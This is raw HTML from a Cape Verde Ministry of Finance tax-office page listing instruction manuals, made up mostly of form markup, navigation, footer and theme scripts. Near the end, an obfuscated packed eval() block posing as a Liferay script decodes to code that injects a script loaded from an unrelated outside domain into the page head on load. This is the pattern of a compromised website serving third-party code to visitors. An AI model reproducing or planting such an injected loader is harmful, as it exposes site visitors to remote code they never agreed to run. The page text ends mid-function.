class="panel-body"> <section> <div class="lfr-message-response" id="guee_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_formDate"     type="hidden" value="1769752863246"   /> <input name="p_auth" type="hidden" value="LqFVdh3s" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_randomNamespace"     type="hidden" value="guee_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview%2F1328005%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%3D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_classPK"     type="hidden" value="1328027"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="guee_messageScroll0" ><div class=""> <div id="guee_messageScroll1328036"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_commentId0"     type="hidden" value="1328036"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_parentCommentId0"     type="hidden" value="1328036"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyButton0" onClick="guee_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_62424" role="presentation"> <a aria-labelledby="layout_62424" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos' role="menuitem"> <span class="text-truncate"> Respostas às questões frequentes (FAQs) </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62426" role="presentation"> <a aria-labelledby="layout_62426" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/legislacao' role="menuitem"> <span class="text-truncate"> Legislação </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314546" role="presentation"> <a aria-labelledby="layout_1314546" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte' role="menuitem"> <span class="text-truncate"> Provedor do contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62427" role="presentation"> <a aria-labelledby="layout_62427" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk' role="menuitem"> <span class="text-truncate"> Suporte Service e Helpdesk </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_227200" role="presentation"> <a aria-labelledby="layout_227200" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro' role="menuitem"> <span class="text-truncate"> Súmula decisões do Tribunal Fiscal e Aduaneiro </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_782038" role="presentation"> <a aria-labelledby="layout_782038" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/circulares' role="menuitem"> <span class="text-truncate"> Circulares </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314539" role="presentation"> <a aria-labelledby="layout_1314539" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais' role="menuitem"> <span class="text-truncate"> Lista de Beneficiários de Incentivos Fiscais </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_1328002" role="presentation"> <a aria-labelledby="layout_1328002" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o' role="menuitem"> <span class="text-truncate"> Manuais de Instrução </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1349126" role="presentation"> <a aria-labelledby="layout_1349126" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020' role="menuitem"> <span class="text-truncate"> Medidas Fiscais Orçamento Retificativo/2020 </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1381737" role="presentation"> <a aria-labelledby="layout_1381737" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020' role="menuitem"> <span class="text-truncate"> Principais Alterações Códigos Tributários/2020 </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1327975&amp;redirect=%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769752863341"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/manuais-de-instru%C3%A7%C3%A3o/-/document_library/dYh2GkJ3pBBP/view_file/1328027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview%2F1328005%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%3D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmanuais-de-instru%25C3%25A7%25C3%25A3o%2F-%2Fdocument_library%2FdYh2GkJ3pBBP%2Fview_file%2F1328027%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmanuais-de-instru%2525C3%2525A7%2525C3%2525A3o%252F-%252Fdocument_library%252FdYh2GkJ3pBBP%252Fview%252F1328005%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fileEntryTypeId%253D-1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
